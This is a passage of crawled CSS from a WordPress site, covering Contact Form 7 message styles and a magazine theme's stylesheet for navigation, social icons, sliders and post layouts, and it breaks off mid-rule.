div.wpcf7-response-output {
	margin: 2em 0.5em 1em;
	padding: 0.2em 1em;
}

div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}

div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}

div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}

div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}

span.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	background: #fff;
	border: 1px solid #ff0000;
	font-size: 10pt;
	width: 280px;
	padding: 2px;
}

span.wpcf7-not-valid-tip-no-ajax {
	color: #f00;
	font-size: 10pt;
	display: block;
}

span.wpcf7-list-item {
	margin-left: 0.5em;
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 img.ajax-loader {
	border: none;
	vertical-align: middle;
	margin-left: 4px;
}

div.wpcf7 .watermark {
	color: #888;
}
/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 20px;
}
/* Search widget */
#searchsubmit {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all
body_size: 107361
content:
.Round {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.Trans {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.TransFast {
  -webkit-transition: all 0.18s ease-in-out;
  -moz-transition: all 0.18s ease-in-out;
  -o-transition: all 0.18s ease-in-out;
  -ms-transition: all 0.18s ease-in-out;
  transition: all 0.18s ease-in-out;
}
.TransUltraFast {
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.Angle {
  background: -moz-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(51,51,51,0)),color-stop(50%,rgba(63,255,0,0)),color-stop(51%,#8cc63f),color-stop(83%,#8cc63f),color-stop(100%,#8cc63f));
  background: -webkit-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -o-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -ms-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: linear-gradient(135deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
}
.Angle2 {
  background: -moz-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,#8cc63f),color-stop(50%,#8cc63f),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.AngleInverse {
  background: -moz-linear-gradient(45deg,#8cc63f 0%,#8cc63f 50%,#8cc63f 51%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),color-stop(51%,#8cc63f),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -o-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -ms-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
}
.AngleFooter {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.Box-shadow {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.Shadow {
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.Inset {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.Modal {
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.Soft-shadow {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.Soft-shadow-erase {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.Unbox {
  padding: 0;
  background: none;
  border: none;
}
body {
  word-wrap: break-word;
}
#main {
  visibility: hidden;
  position: relative;
}
#main .spinner {
  position: absolute;
  top: 200px;
  left: 49.2%;
  width: 20px;
  height: 20px;
  visibility: visible;
  background: url(../images/spinner.gif) 50% 50% no-repeat;
}
#full-top {
  padding: 20px 0;
}
#logo {
  float: left;
}
#top-ad {
  margin-left: 30px;
  float: left;
}
#full-bar {
  padding: 6px 0 3px 0;
  margin-bottom: 10px;
  z-index: 30;
}
#full-bar form,
#full-bar input[type="text"] {
  margin: 0;
}
#full-bar #searchform input {
  width: 70%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#full-bar #searchform input:focus,
#full-bar #searchform:hover input {
  width: 100%;
}
.branding {
  float: left;
}
.utilities {
  float: right;
}
.utilities ul {
  text-align: right;
  list-style: none;
  margin: 0;
  text-transform: uppercase;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.utilities li {
  display: inline-block;
}
.utilities li a {
  text-decoration: none;
}
.utilities.footer ul li a:hover {
  color: rgba(0,0,0,0.5);
}
.util-menu li,
.footer-menu li {
  padding-right: 5px;
}
.util-menu li:last-child,
.footer-menu li:last-child {
  padding-right: 0;
}
.footer-menu {
  padding-top: 5px;
}
.footer-menu li a {
  text-decoration: none;
  padding-top: 10px;
}
ul.socials {
  clear: both;
  margin: 15px 0 -7px;
}
ul.socials a {
  position: relative;
  float: left;
  width: 26px;
  height: 26px;
  overflow: hidden;
}
ul.socials .sprite-socials {
  background-image: url(../images/socials/sprite-socials.png);
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
ul.socials .sprite-behance {
  background-position: 0 0;
}
ul.socials .sprite-behance:hover {
  background-position: 0px -26px;
}
ul.socials .sprite-delicious {
  background-position: -27px 0;
}
ul.socials .sprite-delicious:hover {
  background-position: -27px 26px;
}
ul.socials .sprite-deviant {
  background-position: -54px 0;
}
ul.socials .sprite-deviant:hover {
  background-position: -54px 26px;
}
ul.socials .sprite-digg {
  background-position: -81px 0;
}
ul.socials .sprite-digg:hover {
  background-position: -81px 26px;
}
ul.socials .sprite-dribbble {
  background-position: -108px 0;
}
ul.socials .sprite-dribbble:hover {
  background-position: -108px 26px;
}
ul.socials .sprite-facebook {
  background-position: -135px 0;
}
ul.socials .sprite-facebook:hover {
  background-position: -135px 26px;
}
ul.socials .sprite-flickr {
  background-position: -162px 0;
}
ul.socials .sprite-flickr:hover {
  background-position: -162px 26px;
}
ul.socials .sprite-forrst {
  background-position: -189px 0;
}
ul.socials .sprite-forrst:hover {
  background-position: -189px 26px;
}
ul.socials .sprite-gplus {
  background-position: -216px 0;
}
ul.socials .sprite-gplus:hover {
  background-position: -216px 26px;
}
ul.socials .sprite-grooveshark {
  background-position: -243px 0;
}
ul.socials .sprite-grooveshark:hover {
  background-position: -243 26px;
}
ul.socials .sprite-lastfm {
  background-position: -270px 0;
}
ul.socials .sprite-lastfm:hover {
  background-position: -270px 26px;
}
ul.socials .sprite-linkedin {
  background-position: -297px 0;
}
ul.socials .sprite-linkedin:hover {
  background-position: -297px 26px;
}
ul.socials .sprite-myspace {
  background-position: -324px 0;
}
ul.socials .sprite-myspace:hover {
  background-position: -324px 26px;
}
ul.socials .sprite-pinterest {
  background-position: -351px 0;
}
ul.socials .sprite-pinterest:hover {
  background-position: -351px 26px;
}
ul.socials .sprite-rss {
  background-position: -378px 0;
}
ul.socials .sprite-rss:hover {
  background-position: -378px 26px;
}
ul.socials .sprite-skype {
  background-position: -405px 0;
}
ul.socials .sprite-skype:hover {
  background-position: -405px 26px;
}
ul.socials .sprite-tumblr {
  background-position: -432px 0;
}
ul.socials .sprite-tumblr:hover {
  background-position: -432px 26px;
}
ul.socials .sprite-twitter {
  background-position: -459px 0;
}
ul.socials .sprite-twitter:hover {
  background-position: -459px 26px;
}
ul.socials .sprite-vimeo {
  background-position: -486px 0;
}
ul.socials .sprite-vimeo:hover {
  background-position: -486px 26px;
}
ul.socials .sprite-youtube {
  background-position: -513px 0;
}
ul.socials .sprite-youtube:hover {
  background-position: -513px 26px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  ul.socials .sprite-socials {
    background-image: url(../images/socials/sprite-socials@2x.png);
    background-size: 539px 52px;
  }
}
.boxed,
#respond {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.boxed .widget ul li,
#respond .widget ul li {
  background: rgba(0,0,0,0.05);
}
.boxed-title {
  padding: 20px 20px 12px 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  margin-bottom: 20px;
}
.boxed-title span {
  color: rgba(0,0,0,0.5);
}
#full-site-info {
  padding: 20px 0;
  font-size: 11.008px;
  font-size: .688rem;
}
#full-site-info p {
  margin: 0;
  padding-top: 7px;
}
#footer-logo {
  padding-right: 10px;
  float: left;
}
.site-title {
  font-size: 58px;
  font-size: 3.625rem;
}
.site-title a {
  color: #e6e6e6;
}
.site-title a:hover {
  color: white;
}
.site-description {
  font-size: 12px;
  font-size: .75rem;
  text-transform: uppercase;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 12px;
  margin: 0;
  color: #666;
}
#collapse-trigger {
  position: absolute;
  right: 0;
  top: 0px;
  width: 25px;
  height: 50px;
  cursor: pointer;
  padding-left: 30px;
  padding-top: 5px;
  z-index: 30;
}
#collapse-trigger a {
  color: rgba(0,0,0,0.5);
  text-decoration: none;
}
#full-collapsible {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.hidden-box {
  text-align: center;
}
#newsletter .hidden-box-inner {
  padding: 20px 0 0 0;
}
#newsletter h2 {
  padding: 0;
  margin: 0;
  display: inline-block;
}
#newsletter h2 small {
  color: rgba(0,0,0,0.5);
}
#newsletter .newsletter-form {
  padding-top: 10px;
}
#newsletter .collapsible-custom {
  padding-bottom: 20px;
  text-align: left;
}
#full-footer {
  margin-top: 40px;
}
.footer-item {
  margin-top: 40px;
  margin-bottom: 40px;
}
#nav-wrap-sticky-wrapper {
  z-index: 21;
}
@media (max-width: 1199px) {
  #nav-wrap-sticky-wrapper {
    height: auto !important;
  }
}
#nav-wrap {
  z-index: 121;
  padding: 0 20px 10px 20px;
  margin-left: -20px;
  margin-right: -20px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
#nav-wrap .row {
  margin-bottom: 10px;
}
.pm-sticky-nav  #nav-wrap {
  background: rgba(40,40,40,0.97);
  box-shadow: 0 5px 10px rgba(0,0,0,0.5);
}
.pm-sticky-nav  #nav-wrap .row {
  margin-bottom: 0px;
}
.pm-sticky-nav .main-navigation ul li {
  margin-top: 10px;
  margin-left: -1px;
  margin-right: 9px;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .main-navigation ul ul li {
  margin: 0;
  border: none;
}
.pm-sticky-nav .date {
  background: #282828;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .date a {
  color: rgba(255,255,255,0.5);
}
.pm-sticky-nav .date a:hover {
  color: rgba(255,255,255,0.9);
}
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  text-transform: uppercase;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li {
  position: relative;
  float: left;
  margin: 10px 10px 0 0;
}
.main-navigation li:last-child {
  margin-right: 0;
}
.main-navigation li ul ul li {
  margin: 0;
}
.main-navigation .sub-menu li {
  margin-right: 0;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
  padding: 12px 20px 8px;
}
.main-navigation ul ul {
  border-bottom: 2px solid rgba(0,0,0,0.1);
  display: none;
  float: left;
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 99999;
  font-size: 16px;
  font-size: 1rem;
  text-transform: capitalize;
}
.main-navigation ul ul span.corner {
  display: none;
}
.main-navigation ul ul ul {
  left: 100%;
  top: 0;
}
.main-navigation ul ul ul a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul ul ul a:hover {
  background: rgba(0,0,0,0.6);
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation .first-item a {
  color: rgba(255,255,255,0.65);
}
.main-navigation .first-item a:hover {
  color: #fff;
}
.sf-sub-indicator {
  color: rgba(255,255,255,0.5);
}
.main-navigation ul ul li {
  border-bottom: 1px dotted rgba(255,255,255,0.5) !important;
  margin: 0;
}
.main-navigation li > a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.main-navigation li:hover > a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul li:hover > ul {
  display: block;
}
small.nav_desc {
  display: none;
}
.corner {
  display: inline-block;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 0;
  bottom: 0;
}
.menu-toggle {
  cursor: pointer;
  padding: 10px 20px 5px;
}
.menu-toggle i {
  float: right;
  font-size: 24px;
  font-size: 1.5rem;
}
.main-small-navigation .menu,
.main-small-navigation .corner {
  display: none;
}
.main-small-navigation h1 {
  margin: 0;
  margin-bottom: 3px;
}
.main-small-navigation ul {
  margin: 0;
  list-style-type: none;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.main-small-navigation ul li a {
  display: block;
  margin-bottom: 1px;
  padding: 7px 20px 3px;
  text-decoration: none;
}
.main-small-navigation ul li a:hover {
  background: rgba(0,0,0,0.1) !important;
}
.main-small-navigation ul.sub-menu li a {
  background: transparent;
}
.main-small-navigation ul.sub-menu li a .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.main-small-navigation .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.classic-blog h1.entry-title,
.single h1.entry-title,
.archive h1.entry-title,
.page h1.entry-title,
.search h1.entry-title {
  margin-bottom: -5px;
}
.classic-blog .entry-title.no-featured,
.single .entry-title.no-featured,
.archive .entry-title.no-featured,
.page .entry-title.no-featured,
.search .entry-title.no-featured {
  margin-top: 50px;
}
.classic-blog .cat-angle.no-featured,
.single .cat-angle.no-featured,
.archive .cat-angle.no-featured,
.page .cat-angle.no-featured,
.search .cat-angle.no-featured {
  display: none;
}
.classic-blog .in-content-featured .entry-img img.wp-post-image,
.single .in-content-featured .entry-img img.wp-post-image,
.archive .in-content-featured .entry-img img.wp-post-image,
.page .in-content-featured .entry-img img.wp-post-image,
.search .in-content-featured .entry-img img.wp-post-image {
  min-width: inherit;
  width: 50%;
  float: left;
  margin: 4px 20px 15px 0;
}
.classic-blog .in-content-featured .entry-img .fluid-width-video-wrapper,
.single .in-content-featured .entry-img .fluid-width-video-wrapper,
.archive .in-content-featured .entry-img .fluid-width-video-wrapper,
.page .in-content-featured .entry-img .fluid-width-video-wrapper,
.search .in-content-featured .entry-img .fluid-width-video-wrapper {
  margin-bottom: 20px;
}
.classic-blog .entry-img,
.single .entry-img,
.archive .entry-img,
.page .entry-img,
.search .entry-img {
  position: relative;
}
.classic-blog .entry-img-src a,
.single .entry-img-src a,
.archive .entry-img-src a,
.page .entry-img-src a,
.search .entry-img-src a {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.classic-blog .entry-img-info,
.single .entry-img-info,
.archive .entry-img-info,
.page .entry-img-info,
.search .entry-img-info {
  position: absolute;
  top: 20px;
  left: 0;
  font-size: 12px;
  font-size: .75rem;
}
.classic-blog .entry-img-info a,
.single .entry-img-info a,
.archive .entry-img-info a,
.page .entry-img-info a,
.search .entry-img-info a {
  padding: 0 5px;
}
.classic-blog .entry-img-info .entry-posted-on,
.single .entry-img-info .entry-posted-on,
.archive .entry-img-info .entry-posted-on,
.page .entry-img-info .entry-posted-on,
.search .entry-img-info .entry-posted-on {
  background: rgba(34,34,34,0.9);
  display: block;
  padding: 5px 10px;
  float: left;
  color: white;
}
.classic-blog .entry-img-info .entry-posted-on a,
.single .entry-img-info .entry-posted-on a,
.archive .entry-img-info .entry-posted-on a,
.page .entry-img-info .entry-posted-on a,
.search .entry-img-info .entry-posted-on a {
  color: white;
}
.classic-blog .entry-img-info .flex-cat,
.single .entry-img-info .flex-cat,
.archive .entry-img-info .flex-cat,
.page .entry-img-info .flex-cat,
.search .entry-img-info .flex-cat {
  position: static;
  float: left;
  padding: 6px 6px 4px;
  margin-right: 1px;
}
.classic-blog .img-frame:hover .entry-img-info,
.single .img-frame:hover .entry-img-info,
.archive .img-frame:hover .entry-img-info,
.page .img-frame:hover .entry-img-info,
.search .img-frame:hover .entry-img-info {
  box-shadow: 1px 1px 2px rgba(34,34,34,0.2);
}
.classic-blog .entry-content,
.single .entry-content,
.archive .entry-content,
.page .entry-content,
.search .entry-content {
  margin-top: -5px;
}
.classic-blog .related-posts,
.single .related-posts,
.archive .related-posts,
.page .related-posts,
.search .related-posts {
  margin-bottom: 40px;
}
.classic-blog .related-posts h4,
.single .related-posts h4,
.archive .related-posts h4,
.page .related-posts h4,
.search .related-posts h4 {
  margin: 0 0 4px 0;
}
.classic-blog .related-posts .entry-info,
.single .related-posts .entry-info,
.archive .related-posts .entry-info,
.page .related-posts .entry-info,
.search .related-posts .entry-info {
  padding: 10px;
  width: auto;
}
.classic-blog .related-posts .entry-meta,
.single .related-posts .entry-meta,
.archive .related-posts .entry-meta,
.page .related-posts .entry-meta,
.search .related-posts .entry-meta {
  position: static;
}
.classic-blog .related-posts .entry-date,
.single .related-posts .entry-date,
.archive .related-posts .entry-date,
.page .related-posts .entry-date,
.search .related-posts .entry-date {
  color: rgba(0,0,0,0.5) !important;
}
.classic-blog .related-posts .pm-first,
.single .related-posts .pm-first,
.archive .related-posts .pm-first,
.page .related-posts .pm-first,
.search .related-posts .pm-first {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.page .boxed {
  padding-top: 40px;
}
.no-results h1.entry-title {
  margin-bottom: 20px;
}
.no-results p {
  margin-bottom: 20px !important;
}
footer.entry-meta {
  margin: 20px 0 40px;
  position: relative;
}
footer.entry-meta span,
footer.entry-meta a {
  display: inline-block;
  height: 29px;
  line-height: 30px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  margin-right: 2px;
  margin-top: 2px;
}
footer.entry-meta a:hover {
  background: rgba(0,0,0,0.05);
  text-decoration: none;
}
footer.entry-meta ul {
  list-style: none;
  margin: 0;
  display: inline-block;
}
footer.entry-meta li {
  display: inline-block;
  margin-left: -4px;
}
footer.entry-meta li:first-child {
  margin-left: 0;
}
footer.entry-meta .edit-link {
  margin-left: -3px;
}
footer.entry-meta .edit-link a {
  background: none;
  padding: 0;
  margin: 0;
}
.archive p {
  margin: 0;
}
.archive footer.entry-meta {
  margin: 20px 0 40px;
}
@media (max-width: 767px) {
  .archive article .entry-img img {
    min-width: 100%;
  }
}
.social-share {
  list-style-type: none;
  margin: 0;
}
.social-share li {
  float: left;
  padding-right: 20px;
  position: relative;
}
.social-share li:last-child {
  padding-right: 0;
}
.social-share .twitter-share-button {
  width: 80px !important;
}
.social-share .fb-like span {
  width: 450px !important;
  overflow: visible !important;
  margin-right: -375px;
}
@media (max-width: 979px) {
  .social-share li {
    float: none;
    padding: 6px 0;
  }
  .social-share li .fb-like span {
    width: 250px !important;
    margin-right: auto;
  }
}
.taxonomy-description p {
  margin-bottom: 0;
  color: #666;
  font-style: italic;
  border-top: 1px dotted #ccc;
  padding-top: 10px;
}
.page-nav {
  float: right;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.page-nav a {
  text-decoration: none;
}
.page-nav .page-numbers {
  margin-top: 20px;
  padding: 15px 20px !important;
  margin-left: 5px;
  display: inline-block;
}
.page-nav a:hover {
  background: rgba(0,0,0,0.1);
}
#comments .page-numbers {
  margin-bottom: 40px;
  cursor: pointer;
}
#comments #url {
  margin-bottom: 20px;
}
.page-featured-title {
  position: absolute;
  top: 10px;
  left: 0;
  background-color: rgba(34,34,34,0.9);
  padding: 13px 20px 7px;
  color: white;
}
.img-frame.no-thumb {
  background: url(../images/cross_light.png) white !important;
}
.no-thumb-img {
  background: url(../images/no_thumb.png) center 45% no-repeat;
  background-size: 65%;
  width: 100%;
  height: 190px;
  display: block;
}
.related-posts .no-thumb-img {
  height: 100px;
  background-size: 50%;
}
.related-posts .pm-icon {
  font-size: 32px;
  font-size: 2rem;
}
.classic-blog .no-thumb-img,
.archive .no-thumb-img,
.search .no-thumb-img {
  height: 260px;
  background: url(../images/no_thumb.png) center 60% no-repeat;
  background-size: 50%;
}
.home .panes-left .no-thumb-img {
  height: 70px;
  background-size: 50%;
}
.home .panes-left .pm-icon {
  font-size: 24px !important;
  font-size: 1.5rem !important;
  margin-top: -12px !important;
}
.widget .no-thumb-img,
.related-posts .no-thumb-img {
  height: 53px;
  background-size: 50%;
}
.widget .pm-icon,
.related-posts .pm-icon {
  font-size: 24px;
  font-size: 1.5rem;
  top: 50%;
  margin-top: -12px;
}
.widgetized-medium .no-thumb-img {
  height: 140px;
}
.pm_carousel_widget .no-thumb-img {
  height: 200px;
}
.pm-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -32px;
  font-size: 64px;
  font-size: 4rem;
  color: #f2f2f2;
  opacity: 0.8;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pm-icon i {
  position: relative;
  left: -50%;
}
.img-frame:hover .pm-icon {
  opacity: 0;
}
.home .site-content .pm-icon {
  font-size: 40px;
  font-size: 2.5rem;
  margin-top: -20px;
}
.classic-blog.home .site-content .pm-icon {
  font-size: 64px;
  font-size: 4rem;
}
.sliders {
  margin-bottom: 20px;
  position: relative;
}
.sliders .flex-cat {
  background: rgba(34,34,34,0.9);
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-control-nav {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  position: absolute !important;
  display: block !important;
  top: 20px !important;
  background: rgba(34,34,34,0.9) !important;
  height: 25px !important;
  padding: 5px 5px 0 !important;
  z-index: 11 !important;
}
.flex-control-nav li {
  margin: 0 3px !important;
  display: inline-block !important;
  zoom: 1 !important;
  text-indent: -9999px !important;
  *display: inline !important;
}
@-moz-document url-prefix() {
  .flex-control-nav {
    height: 22px !important;
    padding: 8px 5px 0 !important;
  }
}
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: 4px 0 0;
  display: block;
  background: url(../images/bg_direction_nav.png) no-repeat 0 0;
  position: absolute;
  top: 14px;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.flex-direction-nav .flex-next {
  background-position: 100% 0;
  top: 0px;
  right: 0px;
}
.flex-direction-nav .flex-prev {
  top: 0px;
  right: 25px;
}
.flex-direction-nav .flex-disabled {
  opacity: .3 !important;
  filter: alpha(opacity=30);
  cursor: default;
}
.flexslider {
  position: relative;
  zoom: 1;
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides > li {
  display: none;
  position: relative;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
.no-js .slides > li:first-child {
  display: block;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev {
  opacity: 0.8;
  top: 12px;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  cursor: pointer;
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
}
.flex-control-paging li a.flex-active {
  cursor: default;
}
.flex-control-paging li a:hover {
  background: #fff;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
.flex-caption {
  position: absolute;
  bottom: 20px;
  right: 0;
  overflow: auto;
  background: rgba(34,34,34,0.9);
  color: white;
  padding: 10px 15px;
  width: 80%;
  text-align: right;
}
.flex-caption h1 {
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 22px;
}
.flex-caption p {
  margin-bottom: 0;
}
.flex-caption a {
  color: #e6e6e6;
  text-decoration: none;
}
.flex-caption a:hover {
  color: white;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.flex-cat {
  position: absolute;
  top: 20px;
  left: 0;
  padding: 6px 10px 4px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.250rem;
  z-index: 1;
}
.flex-cat a {
  color: #e6e6e6;
}
.flex-cat a:hover {
  color: white;
  text-decoration: none;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.slider2 .flex-control-nav {
  left: auto;
  right: 0;
}
.slider2 .flex-caption {
  right: auto;
  left: 0;
  text-align: left;
}
.slider2 .flex-cat {
  left: auto;
  right: 0;
}
.slider2 .flex-next {
  left: 25px;
}
.slider2 .flex-prev {
  left: 0px;
}
.cat-angle {
  width: 20px;
  height: 20px;
  display: block;
